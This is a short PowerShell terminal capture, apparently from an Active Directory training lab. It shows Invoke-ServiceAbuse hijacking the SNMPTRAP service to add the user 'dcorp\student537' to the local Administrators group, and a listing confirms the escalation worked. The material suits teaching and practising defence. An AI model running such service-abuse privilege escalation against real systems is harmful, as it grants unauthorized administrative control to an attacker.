 PS C:\ad\Tools> Invoke-ServiceAbuse -Name SNMPTRAP -UserName 'dcorp\student537'
ServiceAbused Command
------------- -------
SNMPTRAP      net localgroup Administrators dcorp\student537 /add
PS C:\ad\Tools> net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
dcorp\Domain Admins
dcorp\student537
The command completed successfully.